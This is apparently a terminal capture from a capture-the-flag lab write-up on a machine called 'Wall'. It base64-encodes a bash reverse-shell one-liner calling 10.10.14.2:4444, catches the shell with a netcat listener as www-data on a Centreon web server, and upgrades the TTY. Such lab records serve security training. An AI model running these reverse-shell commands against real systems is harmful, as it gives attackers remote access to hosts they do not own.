 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week12/Wall]
└─$ echo "bash -i &>/dev/tcp/10.10.14.2/4444 <&1" | base64
YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjIvNDQ0NCA8JjEK
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week12/Wall]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.157] 45838
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ whoami
whoami
www-data
www-data@Wall:/usr/local/centreon/www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Wall:/usr/local/centreon/www$
www-data@Wall:/usr/local/centreon/www$
www-data@Wall:/usr/local/centreon/www$ export TERM=linux
export TERM=linux
www-data@Wall:/usr/local/centreon/www$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week12/Wall]
└─$ stty raw -echo; fg
[2]  - continued  nc -nlvp 4444
www-data@Wall:/usr/local/centreon/www$
www-data@Wall:/usr/local/centreon/www$
www-data@Wall:/usr/local/centreon/www$ ls
Themes  class      include     lib           main.php    sounds
a.php   front_src  index.html  locale        modules     static
api     img        index.php   main.get.php  robots.txt  widgets
www-data@Wall:/usr/local/centreon/www$
Documentation | Centreon Support | Centreon